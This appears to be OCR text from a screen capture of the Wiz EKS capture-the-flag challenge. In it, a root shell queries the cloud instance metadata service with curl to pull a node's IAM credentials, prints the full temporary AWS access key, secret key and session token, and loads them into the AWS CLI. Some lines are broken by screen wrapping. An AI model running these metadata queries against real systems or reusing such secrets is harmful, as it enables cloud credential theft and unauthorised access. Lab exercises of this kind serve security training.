 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
systemroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/
ec2/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-
credentials
ec2-instanceroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentia
nceec2-instan
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/sec
p-NodeInstanceRoleeks-challenge-cluster-nodegroup
{"AccessKeyId":"ASIA2AVYNEVM6LLSEA7S","Expiration":"2024-03-14 02:04:35+00:00","SecretAccessKey":"IEU5euqtgXR7rd7V0umKlYunkUiR
oV9wzVwNDHZL","SessionToken":"FwoGZXIvYXdzEHMaDB199hRQFMVZGScQYCK3AbR9Td+JsvTt8jlNQOFB7o/hILhhoKMAJal8+w91S67IEBgo4ArXKGAZH2Cb
woK3/bz6lMLe8KAtMbRitlmo/a71NMZA4SjhY7ZSpma/bdJHb+gGWwvtVj3H9Wd0Fclg3tI1y0Tre/U2zw6Klo02sKoirUEwO/evXP2Hd9gvdVujSmX+Fik1Z3qZM2
YoeEPibx/DM63cxFpfugBFTgKjcuDdzeWWYRdxRnLEZ257SBgeCwOOqzHsfyijmsmvBjIt+lhYJiBS1tgoDW3MQL6T/016PvOSdLpV+Jp8frH/NiTIRceOkW0jQiHi
Yf82"}
root@wiz-eks-challenge:~# aws configure
AWS Access Key ID [None]: ASIA2AVYNEVM6LLSEA7S
AWS Secret Access Key [None]: IEU5euqtgXR7rd7V0umKlYunkUiRoV9wzVwNDHZL
Default region name [None]: us-west-1
Default output format [None]:
root@wiz-eks-challenge:~# aws s3 ls
An error occurred (InvalidAccessKeyId) when calling the ListBuckets operation: The AWS Access Key Id you provided does not exi
st in our records.
root@wiz-eks-challenge:~# TOKEN=$()